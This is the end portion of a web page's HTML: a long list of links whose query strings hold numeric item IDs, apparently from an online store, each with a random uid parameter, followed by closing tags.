<li><a href="/?pes=4000794600895&uid=5SgncaKAbM">4000794600895</a></li>
<li><a href="/?pes=32847356167&uid=jhYmq6umpP">32847356167</a></li>
<li><a href="/?pes=1005001551996159&uid=1eNsccdwpY">1005001551996159</a></li>
<li><a href="/?pes=32824683396&uid=XOZIqyEWkS">32824683396</a></li>
<li><a href="/?pes=32956735195&uid=sF17ImdF0H">32956735195</a></li>
<li><a href="/?pes=1005002053524963&uid=nWyuXi6aWx">1005002053524963</a></li>
<li><a href="/?pes=32914652376&uid=fPA4ezdVkP">32914652376</a></li>
<li><a href="/?pes=4000286305440&uid=QkzC6OuaQQ">4000286305440</a></li>
<li><a href="/?pes=1005001765407091&uid=8Alnx8DCZ9">1005001765407091</a></li>
<li><a href="/?pes=32860047422&uid=a1rGJcNWUy">32860047422</a></li>
<li><a href="/?pes=4001097362395&uid=zURixChD8O">4001097362395</a></li>
<li><a href="/?pes=4000390197289&uid=6q6SDkTo1w">4000390197289</a></li>
<li><a href="/?pes=32998776239&uid=mpJCX8hAoz">32998776239</a></li>
<li><a href="/?pes=1005001812885785&uid=itqnKFf3Y8">1005001812885785</a></li>
<li><a href="/?pes=1005002122653712&uid=Tt7vPbupQw">1005002122653712</a></li>
<li><a href="/?pes=1005001664213464&uid=mILSjW1BZh">1005001664213464</a></li>
<li><a href="/?pes=1005002548539217&uid=5ekTnzORo7">1005002548539217</a></li>
<li><a href="/?pes=32790591790&uid=qEIgdqqqU9">32790591790</a></li>
<li><a href="/?pes=1005001446336754&uid=wr22NIBQ7x">1005001446336754</a></li>
<li><a href="/?pes=1005002572248159&uid=URTS0bAxn3">1005002572248159</a></li>
<li><a href="/?pes=4000439820907&uid=Fwyv7tjizm">4000439820907</a></li>
<li><a href="/?pes=32950700470&uid=AEOECJHc2W">32950700470</a></li>
<li><a href="/?pes=1005001873889226&uid=00r75qTplX">1005001873889226</a></li>
<li><a href="/?pes=32981781201&uid=12DBDEgB7S">32981781201</a></li>
<li><a href="/?pes=4001105102586&uid=pAF6J7RTGB">4001105102586</a></li>
<li><a href="/?pes=32985567659&uid=CmekFMP8eS">32985567659</a></li>
<li><a href="/?pes=1005002349964274&uid=zsKxJpicXb">1005002349964274</a></li>
<li><a href="/?pes=1005001682611314&uid=XKQyhHQqeP">1005001682611314</a></li>
<li><a href="/?pes=1005002099188534&uid=LHei1wUvq2">1005002099188534</a></li>
<li><a href="/?pes=1005001448899056&uid=SgVncgMriI">1005001448899056</a></li>
<li><a href="/?pes=32810663916&uid=ZSxook55XX">32810663916</a></li>
<li><a href="/?pes=32869244964&uid=6KWuQVks20">32869244964</a></li>
<li><a href="/?pes=4000141334818&uid=5qnmIA3ts7">4000141334818</a></li>
<li><a href="/?pes=4001072251116&uid=jCYH79X4ky">4001072251116</a></li>
<li><a href="/?pes=32878509192&uid=fR4UaN6Jpb">32878509192</a></li>
<li><a href="/?pes=1005001858315356&uid=hEZKbihN7U">1005001858315356</a></li>
<li><a href="/?pes=33035103736&uid=9CuS8E0sjq">33035103736</a></li>
<li><a href="/?pes=4001262833172&uid=9e0gr3BP3E">4001262833172</a></li>
<li><a href="/?pes=1005001889977448&uid=BoDWQPIOqN">1005001889977448</a></li>
<li><a href="/?pes=4000844566284&uid=bulvmU4o7c">4000844566284</a></li>
<li><a href="/?pes=32813668545&uid=XAiUE2NU2T">32813668545</a></li>
<li><a href="/?pes=32874908250&uid=EXhYYwFjiB">32874908250</a></li>
<li><a href="/?pes=4001006330686&uid=J16D9D5Vx1">4001006330686</a></li>
<li><a href="/?pes=1005001689008774&uid=M8PzvTUGSG">1005001689008774</a></li>
<li><a href="/?pes=1005001564994807&uid=OjucIJ3TQy">1005001564994807</a></li>
<li><a href="/?pes=1005002056267085&uid=4VsEAxHR1J">1005002056267085</a></li>
<li><a href="/?pes=4000821632641&uid=1Q7J6YonDL">4000821632641</a></li>
<li><a href="/?pes=32827305209&uid=UD7zM3VHVW">32827305209</a></li>
<li><a href="/?pes=32841751026&uid=EPyxDMRwIy">32841751026</a></li>
<li><a href="/?pes=32669808886&uid=4NMhsmrfx4">32669808886</a></li>
<li><a href="/?pes=32810296887&uid=IYmi3Gxt9U">32810296887</a></li>
<li><a href="/?pes=32979620551&uid=VmaN3UhjLB">32979620551</a></li>
<li><a href="/?pes=1005002104305296&uid=VRpYYcvAAX">1005002104305296</a></li>
<li><a href="/?pes=33035680679&uid=yVOwuQRBOJ">33035680679</a></li>
<li><a href="/?pes=32915466780&uid=h3Pz9mTXKO">32915466780</a></li>
<li><a href="/?pes=1005001922700489&uid=0N3sn2fLRO">1005001922700489</a></li>
<li><a href="/?pes=4000210779985&uid=vQgrWVrIMa">4000210779985</a></li>
<li><a href="/?pes=1005002327429365&uid=vQtIqy0ZXi">1005002327429365</a></li>
<li><a href="/?pes=1005002468109915&uid=EWixbCiI6k">1005002468109915</a></li>
<li><a href="/?pes=4001358312671&uid=65EFQj0PfE">4001358312671</a></li>
<li><a href="/?pes=1005001943599506&uid=wBUEmogZSy">1005001943599506</a></li>
<li><a href="/?pes=4001209403073&uid=2Qd1S4W18O">4001209403073</a></li>
<li><a href="/?pes=33002690427&uid=WhW2NFl1Bt">33002690427</a></li>
<li><a href="/?pes=1005001858211176&uid=D5aOqa85bA">1005001858211176</a></li>
<li><a href="/?pes=4001263320614&uid=UMyN3Dw6Hh">4001263320614</a></li>
<li><a href="/?pes=33009339326&uid=w7aKYx7KKf">33009339326</a></li>
<li><a href="/?pes=1005001459488906&uid=vEwwQBxjrv">1005001459488906</a></li>
<li><a href="/?pes=1005001743492324&uid=LaVk93dUf3">1005001743492324</a></li>
<li><a href="/?pes=1005002170688220&uid=VbhUxaFda2">1005002170688220</a></li>
<li><a href="/?pes=4000837531874&uid=11f02igquD">4000837531874</a></li>
<li><a href="/?pes=4000837822390&uid=B0aM75IoyO">4000837822390</a></li>
<li><a href="/?pes=4001320173234&uid=HM0O7AJWF0">4001320173234</a></li>
<li><a href="/?pes=4000910752796&uid=BGsSxudiek">4000910752796</a></li>
<li><a href="/?pes=32389747894&uid=nuACgEjzsk">32389747894</a></li>
<li><a href="/?pes=1005002567330880&uid=eKiXPMaKV6">1005002567330880</a></li>
<li><a href="/?pes=32875105930&uid=oojuOKYHon">32875105930</a></li>
<li><a href="/?pes=4000459322097&uid=6gB1WVD4yS">4000459322097</a></li>
<li><a href="/?pes=4000558304490&uid=yGZRPAkSlP">4000558304490</a></li>
<li><a href="/?pes=32945521451&uid=2Wzn7dySFl">32945521451</a></li>
<li><a href="/?pes=1005001587051511&uid=l17gbVVUmZ">1005001587051511</a></li>
<li><a href="/?pes=1005001616016886&uid=8RDQ3lnp1y">1005001616016886</a></li>
<li><a href="/?pes=1005001843463593&uid=Sq9dDdNFCh">1005001843463593</a></li>
<li><a href="/?pes=33024190520&uid=RamEbpirn9">33024190520</a></li>
<li><a href="/?pes=4000716858207&uid=2wiQC47Zkp">4000716858207</a></li>
<li><a href="/?pes=32997178229&uid=TRpPrsrwpN">32997178229</a></li>
<li><a href="/?pes=32988464862&uid=yG3VWKuXWP">32988464862</a></li>
<li><a href="/?pes=1005002334143887&uid=fJBHZyzvls">1005002334143887</a></li>
<li><a href="/?pes=4000550335121&uid=uykjMgznf8">4000550335121</a></li>
<li><a href="/?pes=1005002358012663&uid=Iye8za72bM">1005002358012663</a></li>
<li><a href="/?pes=1005002632302010&uid=NF3tp13We9">1005002632302010</a></li>
<li><a href="/?pes=1005001815370328&uid=bXnBIqSxyq">1005001815370328</a></li>
<li><a href="/?pes=32954270933&uid=Zi51nLaNGV">32954270933</a></li>
<li><a href="/?pes=1005001619862612&uid=ptCk6LUEAx">1005001619862612</a></li>
<li><a href="/?pes=1000006985649&uid=9zxU9uq28d">1000006985649</a></li>
<li><a href="/?pes=1005001344303168&uid=2qsRrQZw2B">1005001344303168</a></li>
<li><a href="/?pes=4001035921553&uid=ptE87qYFaj">4001035921553</a></li>
<li><a href="/?pes=4001114919521&uid=yK3f6reQZA">4001114919521</a></li>
<li><a href="/?pes=32974552640&uid=5xUF6dkj7a">32974552640</a></li>
<li><a href="/?pes=1005002065314548&uid=cAHXV0LRY7">1005002065314548</a></li>
<li><a href="/?pes=1005001272144777&uid=DlntSNa0zq">1005001272144777</a></li>
<li><a href="/?pes=33010000882&uid=48aMzVJXxR">33010000882</a></li>
<li><a href="/?pes=4001090715992&uid=PJsY3ethpg">4001090715992</a></li>
<li><a href="/?pes=4000731163335&uid=Vvg7HEHKrV">4000731163335</a></li>
<li><a href="/?pes=1005001385430469&uid=Jbf56XOsK8">1005001385430469</a></li>
<li><a href="/?pes=4000057077821&uid=eJTbXrzlV9">4000057077821</a></li>
<li><a href="/?pes=1005002741152121&uid=Oukw4GZuRO">1005002741152121</a></li>
<li><a href="/?pes=4001203535001&uid=OL16MMNv3X">4001203535001</a></li>
<li><a href="/?pes=4000842684561&uid=FoR2A8GlPc">4000842684561</a></li>
<li><a href="/?pes=32801219314&uid=vg6XG8JlO1">32801219314</a></li>
<li><a href="/?pes=32979818968&uid=MZyPFdSwSA">32979818968</a></li>
<li><a href="/?pes=1005001802637756&uid=HXzLiPCkhU">1005001802637756</a></li>
<li><a href="/?pes=1005002589255679&uid=UO9nxJQCeg">1005002589255679</a></li>
<li><a href="/?pes=4001203679248&uid=7XoRCfYUZJ">4001203679248</a></li>
<li><a href="/?pes=2047196334&uid=gXGepFQVnW">2047196334</a></li>
<li><a href="/?pes=33060255464&uid=Lwv2rmLhHW">33060255464</a></li>
<li><a href="/?pes=4000682634765&uid=ZaJwG69zzv">4000682634765</a></li>
<li><a href="/?pes=4000035635884&uid=v5tnzpQzCD">4000035635884</a></li>
<li><a href="/?pes=33055488275&uid=zRe1kOGN2g">33055488275</a></li>
<li><a href="/?pes=1005001905790912&uid=f9rj1x6cCo">1005001905790912</a></li>
<li><a href="/?pes=32947876935&uid=AjtjXqOuPN">32947876935</a></li>
<li><a href="/?pes=4000881191590&uid=HpTV6keSoY">4000881191590</a></li>
<li><a href="/?pes=4000055297058&uid=kFhCLtN1EA">4000055297058</a></li>
<li><a href="/?pes=4001243827956&uid=lwE6SEC1S3">4001243827956</a></li>
<li><a href="/?pes=4001059729655&uid=iu4mKpUr8V">4001059729655</a></li>
<li><a href="/?pes=1005001691360905&uid=vCpOsmYUCi">1005001691360905</a></li>
<li><a href="/?pes=1005001835734742&uid=Eyqa8QevUE">1005001835734742</a></li>
<li><a href="/?pes=4000782110553&uid=fUGgCo14b6">4000782110553</a></li>
<li><a href="/?pes=4000837187639&uid=S6VUHu9ImG">4000837187639</a></li>
<li><a href="/?pes=33032299969&uid=v9b0p8joZn">33032299969</a></li>
<li><a href="/?pes=1005002258700865&uid=eohYEImaZx">1005002258700865</a></li>
<li><a href="/?pes=4000388897197&uid=okbEZ9yGVR">4000388897197</a></li>
<li><a href="/?pes=1005001677565044&uid=YkMaNBFz3S">1005001677565044</a></li>
<li><a href="/?pes=4001193748781&uid=20YrISB1j2">4001193748781</a></li>
<li><a href="/?pes=1005001508069621&uid=WexM8rzDco">1005001508069621</a></li>
<li><a href="/?pes=4000332793865&uid=rY7c8NHyLW">4000332793865</a></li>
<li><a href="/?pes=32956581694&uid=ekDaxQeEUd">32956581694</a></li>
<li><a href="/?pes=32910199855&uid=ei9zE5vf7S">32910199855</a></li>
<li><a href="/?pes=1005001820574657&uid=n8Snb0jY1M">1005001820574657</a></li>
<li><a href="/?pes=4000003413444&uid=FsnLPU83Yz">4000003413444</a></li>
<li><a href="/?pes=4000956029273&uid=yOynYBtGeE">4000956029273</a></li>
<li><a href="/?pes=1005001839240830&uid=bclbDFVKEm">1005001839240830</a></li>
<li><a href="/?pes=32974006912&uid=6QeHF9vaHz">32974006912</a></li>
<li><a href="/?pes=4000103798866&uid=xoCYWaGuE7">4000103798866</a></li>
<li><a href="/?pes=32690807501&uid=ifHKP7j9nL">32690807501</a></li>
<li><a href="/?pes=4000121009742&uid=aT6ec1cOXb">4000121009742</a></li>
<li><a href="/?pes=4001131457951&uid=BVBMdrlvun">4001131457951</a></li>
<li><a href="/?pes=4001120249036&uid=uvuZ9gjleE">4001120249036</a></li>
<li><a href="/?pes=4000151905672&uid=GRtKHBqq6X">4000151905672</a></li>
<li><a href="/?pes=4001241859691&uid=hFckPMjKtV">4001241859691</a></li>
<li><a href="/?pes=4000299778007&uid=ilhAfcjWN7">4000299778007</a></li>
<li><a href="/?pes=4001061995063&uid=ELQ5160xJg">4001061995063</a></li>
<li><a href="/?pes=32918409495&uid=6Ol0eLxJ9b">32918409495</a></li>
<li><a href="/?pes=1005002299572980&uid=zoNadllgGK">1005002299572980</a></li>
<li><a href="/?pes=32960021810&uid=WBUQyCdUrp">32960021810</a></li>
<li><a href="/?pes=32711771939&uid=St3w5h77LW">32711771939</a></li>
<li><a href="/?pes=1005001465090511&uid=y9Ucx5hdzh">1005001465090511</a></li>
<li><a href="/?pes=33032593559&uid=rbxdsqDHER">33032593559</a></li>
<li><a href="/?pes=4000203262570&uid=RpcPWrDkCP">4000203262570</a></li>
<li><a href="/?pes=4000519811872&uid=A7JtgnGIrM">4000519811872</a></li>
<li><a href="/?pes=1005002611328769&uid=fCNJIQLXJv">1005002611328769</a></li>
<li><a href="/?pes=4001208990304&uid=RBFMWT1nQi">4001208990304</a></li>
<li><a href="/?pes=4001228741995&uid=36FPhxvQe5">4001228741995</a></li>
<li><a href="/?pes=1005002598613350&uid=zBX6Zzfyrj">1005002598613350</a></li>
<li><a href="/?pes=4000284526981&uid=fVVTjPGFph">4000284526981</a></li>
<li><a href="/?pes=4001286190683&uid=pMUUXddmx1">4001286190683</a></li>
<li><a href="/?pes=1005002318249147&uid=4D4nhEg4xk">1005002318249147</a></li>
<li><a href="/?pes=1005002531956535&uid=2cKT5tOJN1">1005002531956535</a></li>
<li><a href="/?pes=1005001943602129&uid=8KA3bkqyGF">1005001943602129</a></li>
<li><a href="/?pes=32755176763&uid=7KcbTxuS3d">32755176763</a></li>
<li><a href="/?pes=4001080458241&uid=DSmVFbpSJM">4001080458241</a></li>
<li><a href="/?pes=1005001323313811&uid=MjepgNYzaY">1005001323313811</a></li>
<li><a href="/?pes=1005001808568265&uid=q9Fyugljj4">1005001808568265</a></li>
<li><a href="/?pes=4000785203161&uid=boqnLBY7dl">4000785203161</a></li>
<li><a href="/?pes=1005002040214650&uid=HyPLiYq8KR">1005002040214650</a></li>
<li><a href="/?pes=1005002124818532&uid=wm344uTbjw">1005002124818532</a></li>
<li><a href="/?pes=1005002060409378&uid=PtS7MJo5Ag">1005002060409378</a></li>
<li><a href="/?pes=32852463886&uid=G2g283bzTG">32852463886</a></li>
<li><a href="/?pes=32922039515&uid=i7aCdU88D1">32922039515</a></li>
<li><a href="/?pes=1005001470577525&uid=aG3TsUE1Vs">1005001470577525</a></li>
<li><a href="/?pes=1005001652967802&uid=N9m3Kt8LEF">1005001652967802</a></li>
<li><a href="/?pes=32959576983&uid=su4F94HdWV">32959576983</a></li>
<li><a href="/?pes=1005001520609945&uid=hQNa1WkPDt">1005001520609945</a></li>
<li><a href="/?pes=4001153416053&uid=PBKbiSbQu0">4001153416053</a></li>
<li><a href="/?pes=1005002126638675&uid=MEEognJRVb">1005002126638675</a></li>
<li><a href="/?pes=1005001520826988&uid=85EubaWAuC">1005001520826988</a></li>
<li><a href="/?pes=4001345305774&uid=1U15DoEqJU">4001345305774</a></li>
<li><a href="/?pes=1005002611845536&uid=q60x7JRKdN">1005002611845536</a></li>
<li><a href="/?pes=33033129296&uid=4m3TXBXaG8">33033129296</a></li>
<li><a href="/?pes=32932577195&uid=drIpZRyeER">32932577195</a></li>
<li><a href="/?pes=4000614478804&uid=IllXYPXxLv">4000614478804</a></li>
<li><a href="/?pes=4000971548743&uid=LIvZVDr04G">4000971548743</a></li>
<li><a href="/?pes=33047970648&uid=UNfElTBQix">33047970648</a></li>
<li><a href="/?pes=4000107668596&uid=j3Bm2YT0av">4000107668596</a></li>
<li><a href="/?pes=32873846556&uid=iG6orcWQKW">32873846556</a></li>
<li><a href="/?pes=4000519654889&uid=WqUAPlL8ty">4000519654889</a></li>
<li><a href="/?pes=4001284824658&uid=rs1uCCPRtr">4001284824658</a></li>
<li><a href="/?pes=1005002828655253&uid=A7oF6M7Iew">1005002828655253</a></li>
<li><a href="/?pes=32857591850&uid=cDjEH2b4uD">32857591850</a></li>
<li><a href="/?pes=1902342613&uid=jxzTdKkEwm">1902342613</a></li>
<li><a href="/?pes=1005001524657678&uid=4UrsSkmlFn">1005001524657678</a></li>
<li><a href="/?pes=1005002119929394&uid=mtSUBAIZoU">1005002119929394</a></li>
<li><a href="/?pes=4000267083142&uid=ocm8vj4wWB">4000267083142</a></li>
<li><a href="/?pes=1005001727223446&uid=KYzzyuSGSj">1005001727223446</a></li>
<li><a href="/?pes=1005001419195417&uid=hhHRfr9K7x">1005001419195417</a></li>
<li><a href="/?pes=32921921444&uid=EGW73O1LFk">32921921444</a></li>
<li><a href="/?pes=32868697488&uid=WkHoVCILJY">32868697488</a></li>
<li><a href="/?pes=4000290771486&uid=6Sb22JaAy2">4000290771486</a></li>
<li><a href="/?pes=32822134220&uid=C41MO8Ajhf">32822134220</a></li>
<li><a href="/?pes=10000020075318&uid=hgcSKq4uPk">10000020075318</a></li>
<li><a href="/?pes=4000392590311&uid=6koSXUyB2e">4000392590311</a></li>
<li><a href="/?pes=1005001393684031&uid=mvFLBqcfgx">1005001393684031</a></li>
<li><a href="/?pes=32663774823&uid=e0hURsTwvh">32663774823</a></li>
<li><a href="/?pes=1005002698009764&uid=DoKYEL6Rt2">1005002698009764</a></li>
<li><a href="/?pes=4000530402772&uid=dSpLtOS1oO">4000530402772</a></li>
<li><a href="/?pes=4001115565098&uid=7lZGiHGSwX">4001115565098</a></li>
<li><a href="/?pes=4001282627392&uid=lvIOz4NQCx">4001282627392</a></li>
<li><a href="/?pes=4000832302799&uid=Bz8hqjItIw">4000832302799</a></li>
<li><a href="/?pes=4000878653568&uid=PYcV0w0O6j">4000878653568</a></li>
<li><a href="/?pes=1005002621584489&uid=FuB7pLoLTq">1005002621584489</a></li>
<li><a href="/?pes=4000803293896&uid=47pN17iRv7">4000803293896</a></li>
<li><a href="/?pes=1963835234&uid=EhBxEcwRk2">1963835234</a></li>
<li><a href="/?pes=4000038425410&uid=4ytjVxnwZi">4000038425410</a></li>
<li><a href="/?pes=32977010174&uid=JJk5IVTzD0">32977010174</a></li>
<li><a href="/?pes=4000793639071&uid=BqlfQwBweQ">4000793639071</a></li>
<li><a href="/?pes=32849772210&uid=ohF26o6bWy">32849772210</a></li>
<li><a href="/?pes=1005001704434831&uid=gTJsfd9Xr1">1005001704434831</a></li>
<li><a href="/?pes=1005001502364481&uid=5tfE9GskQj">1005001502364481</a></li>
<li><a href="/?pes=1005002708785025&uid=IKby2WZNtF">1005002708785025</a></li>
<li><a href="/?pes=1005002361944346&uid=M9tLkkr7RL">1005002361944346</a></li>
<li><a href="/?pes=1005001436371924&uid=RHIXhI1nwO">1005001436371924</a></li>
<li><a href="/?pes=32872087292&uid=5mgQ4Fh13p">32872087292</a></li>
<li><a href="/?pes=4000981724357&uid=XHjMVDDINw">4000981724357</a></li>
<li><a href="/?pes=4000171500458&uid=53PJDR3dQB">4000171500458</a></li>
<li><a href="/?pes=33007365258&uid=GCbhdoIGcQ">33007365258</a></li>
<li><a href="/?pes=4000477217851&uid=j9i0SNI3q5">4000477217851</a></li>
<li><a href="/?pes=32908893415&uid=RAaoY97D6y">32908893415</a></li>
<li><a href="/?pes=32914553040&uid=WI0hogErO6">32914553040</a></li>
<li><a href="/?pes=1005002753116008&uid=R8FShoRJYx">1005002753116008</a></li>
<li><a href="/?pes=32800594068&uid=OxOGbNeXVl">32800594068</a></li>
<li><a href="/?pes=1005002388414873&uid=5s4aRqZjqn">1005002388414873</a></li>
<li><a href="/?pes=1005002070851386&uid=LzOxutjwQQ">1005002070851386</a></li>
<li><a href="/?pes=1005001680400413&uid=hxEp3kcjbW">1005001680400413</a></li>
<li><a href="/?pes=32973666149&uid=TTjVZDd3lD">32973666149</a></li>
<li><a href="/?pes=988903516&uid=QZCDFGgsvW">988903516</a></li>
<li><a href="/?pes=32829397738&uid=LOJ4mMPsi6">32829397738</a></li>
<li><a href="/?pes=33033342564&uid=wR9cmA9rFQ">33033342564</a></li>
<li><a href="/?pes=4000067411937&uid=OWtssBM2aO">4000067411937</a></li>
<li><a href="/?pes=1005002006715290&uid=EYDll0F5sD">1005002006715290</a></li>
<li><a href="/?pes=32910531480&uid=OGDDiPVqKQ">32910531480</a></li>
<li><a href="/?pes=1005002269149396&uid=lZ7LgHLnd6">1005002269149396</a></li>
<li><a href="/?pes=1005001471556166&uid=PapIjzspBY">1005001471556166</a></li>
<li><a href="/?pes=32941616996&uid=V8w3rQEpBS">32941616996</a></li>
<li><a href="/?pes=1005001620331407&uid=IAcCAPGRrP">1005001620331407</a></li>
<li><a href="/?pes=1005001608112833&uid=75Vgn7QJG8">1005001608112833</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
